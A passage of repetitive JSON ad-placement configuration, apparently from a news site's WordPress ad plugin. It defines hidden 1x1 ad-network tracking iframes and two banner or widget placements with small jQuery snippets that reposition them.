here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_33":{"elementid":["newsi-eabd44965c255cb2932a20ff5fca55fb"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-2090516285\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_35":{"elementid":["newsi-1b2ba2c008517ad5db3e9a5c2a2e74a5"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-55246798\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_37":{"elementid":["newsi-60364c9c728767605ccefe5775321f8c"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-2219543251\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_39":{"elementid":["newsi-3c6b1c0f55ca1ce500a785df0c523453"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-695710680\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_41":{"elementid":["newsi-3fd3178da7eb9545192aeab822fdcb48"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-3549057313\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_43":{"elementid":["newsi-f4034bc4c63e9b123dabd02f741e7cd1"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-3864468189\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_45":{"elementid":["newsi-c09cd5459d8615020da18081b180c624"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-4231622027\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_47":{"elementid":["newsi-f4ad4d24ff6156c06feb98ff6302298a"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-1425362455\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_49":{"elementid":["newsi-5cfa4f28a7e2750f438ac60d1b8ab5a4"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-4157863960\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_51":{"elementid":["newsi-61e439a6998d83f4a6cac981a1b7f431"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-4293000917\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_53":{"elementid":["newsi-c9e3ffbf7bfbccbc28ef781c9cdaebf3"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-2231252394\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_55":{"elementid":["newsi-0e0cb7852f5817d872a49c639604d53a"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-2365535965\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_57":{"elementid":["newsi-d0a7fec4dc5e0923bc51b94dcc2e8125"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-2191868445\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_59":{"elementid":["newsi-26529ea529ba5475ab932166e296f074"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-3063546572\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_67":{"elementid":["newsi-d5626600addd257315ec1ad2acb5f83a"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-882931132\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-d5626600addd257315ec1ad2acb5f83a\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_69":{"elementid":["newsi-8f005e749573e3fd3bb77f31e2901888"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-2264061003\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-8f005e749573e3fd3bb77f31e2901888\", 